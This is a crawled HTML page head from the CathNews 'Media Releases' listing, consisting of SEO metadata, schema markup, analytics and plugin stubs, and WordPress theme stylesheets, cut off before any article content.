

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cathnews.com/media-releases/?limit=20&offset=420
body_size: 39808
content:

    <!doctype html>

<html lang="en-AU">

    <head>

        <meta charset="UTF-8">

        <meta http-equiv="X-UA-Compatible" content="IE=edge">

        <meta name="viewport" content="width=device-width, initial-scale=1.0">

        <link rel="profile" href="https://gmpg.org/xfn/11">

        <link rel="pingback" href="https://cathnews.com/xmlrpc.php">

        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><noscript><style>#preloader{display:none;}</style></noscript><noscript><style>#preloader{display:none;}</style></noscript>
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Media Releases - CathNews</title>
	<link rel="canonical" href="https://cathnews.com/media-releases/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Media Releases - CathNews" />
	<meta property="og:description" content="This page on the CathNews website is a service for Church organisations listed in the Directory of the Catholic Church" />
	<meta property="og:url" content="https://cathnews.com/media-releases/" />
	<meta property="og:site_name" content="CathNews" />
	<meta property="article:publisher" content="https://www.facebook.com/CathNews/" />
	<meta property="article:modified_time" content="2026-01-11T19:52:08+00:00" />
	<meta property="og:image" content="https://cathnews.com/wp-content/uploads/2022/11/1107CathNews-logo-ACBC-web.jpg" />
	<meta property="og:image:width" content="461" />
	<meta property="og:image:height" content="233" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@CathNews" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://cathnews.com/media-releases/","url":"https://cathnews.com/media-releases/","name":"Media Releases - CathNews","isPartOf":{"@id":"https://cathnews.com/#website"},"datePublished":"2022-10-17T23:23:49+00:00","dateModified":"2026-01-11T19:52:08+00:00","breadcrumb":{"@id":"https://cathnews.com/media-releases/#breadcrumb"},"inLanguage":"en-AU","potentialAction":[{"@type":"ReadAction","target":["https://cathnews.com/media-releases/"]}]},{"@type":"BreadcrumbList","@id":"https://cathnews.com/media-releases/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://cathnews.com/"},{"@type":"ListItem","position":2,"name":"Media Releases"}]},{"@type":"WebSite","@id":"https://cathnews.com/#website","url":"https://cathnews.com/","name":"CathNews","description":"Catholic News and Jobs","publisher":{"@id":"https://cathnews.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cathnews.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-AU"},{"@type":"Organization","@id":"https://cathnews.com/#organization","name":"CathNews","url":"https://cathnews.com/","logo":{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://cathnews.com/#/schema/logo/image/","url":"https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon.png","contentUrl":"https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon.png","width":512,"height":512,"caption":"CathNews"},"image":{"@id":"https://cathnews.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/CathNews/","https://x.com/CathNews","https://www.youtube.com/user/cathnews"]}]}</script>
	<!-- / Yoast SEO plugin. -->


            <script type="0c31adabd858d3b04be009db-text/javascript">
                var jobsearch_sloc_country = '', jobsearch_sloc_state = '', jobsearch_sloc_city = '',
                    jobsearch_sloc_type = '', jobsearch_is_admin = '', jobsearch_is_post_page = '',
                    jobsearch_is_loc_editor = '';
            </script>
        <link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//api.tiles.mapbox.com' />
<link rel='dns-prefetch' href='//api.mapbox.com' />
<link rel="alternate" type="application/rss+xml" title="CathNews &raquo; Feed" href="https://cathnews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CathNews &raquo; Comments Feed" href="https://cathnews.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cathnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcathnews.com%2Fmedia-releases%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cathnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcathnews.com%2Fmedia-releases%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://cathnews.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.3.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cathnews.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://cathnews.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://cathnews.com/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-buttons-inline-css' type='text/css'>
.wp-block-buttons{box-sizing:border-box}.wp-block-buttons.is-vertical{flex-direction:column}.wp-block-buttons.is-vertical>.wp-block-button:last-child{margin-bottom:0}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons.is-content-justification-left{justify-content:flex-start}.wp-block-buttons.is-content-justification-left.is-vertical{align-items:flex-start}.wp-block-buttons.is-content-justification-center{justify-content:center}.wp-block-buttons.is-content-justification-center.is-vertical{align-items:center}.wp-block-buttons.is-content-justification-right{justify-content:flex-end}.wp-block-buttons.is-content-justification-right.is-vertical{align-items:flex-end}.wp-block-buttons.is-content-justification-space-between{justify-content:space-between}.wp-block-buttons.aligncenter{text-align:center}.wp-block-buttons:not(.is-content-justification-space-between,.is-content-justification-right,.is-content-justification-left,.is-content-justification-center) .wp-block-button.aligncenter{margin-left:auto;margin-right:auto;width:100%}.wp-block-buttons[style*=text-decoration] .wp-block-button,.wp-block-buttons[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons .wp-block-button__link{width:100%}.wp-block-button.aligncenter{text-align:center}
/*# sourceURL=https://cathnews.com/wp-includes/blocks/buttons/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--light-grayish-magenta: #FF9500;--wp--preset--color--strong-magenta: #FF2C54;--wp--preset--color--very-light-gray: #ffffff;--wp--preset--color--very-dark-gray: #6B7074;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fontawesome-five-css-css' href='https://cathnews.com/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://cathnews.com/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://cathnews.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://cathnews.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.3.04' type='text/css' media='all' />
<link rel='stylesheet' id='extendify-utility-styles-css' href='https://cathnews.com/wp-content/plugins/extendify/public/build/utility-minimum.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://cathnews.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.36.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.28.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://cathnews.com/wp-content/uploads/elementor/css/post-7.css?ver=1712466108' type='text/css' media='all' />
<link rel='stylesheet' id='my_switcher-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/my_switcher.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/fontawesome-all.min.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='papr-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%7CRoboto%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/plyr.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-iconfont-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/iconfont.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/animate.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/bootstrap.min.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='axil-style-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/style.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='axil-custom-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/mcustom.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='papr-dark-style-css' href='https://cathnews.com/wp-content/themes/papr/assets/css/dark.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
